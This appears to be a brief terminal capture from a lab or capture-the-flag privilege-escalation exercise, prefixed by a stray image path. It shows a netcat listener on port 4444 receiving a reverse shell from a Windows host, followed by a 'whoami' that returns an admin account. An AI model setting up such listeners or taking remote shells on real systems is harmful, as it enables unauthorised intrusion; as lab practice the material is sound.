 ~/MH/EscPriv rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.184] from (UNKNOWN) [10.10.13.194] 49684
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
win-qba94kb3iof\admin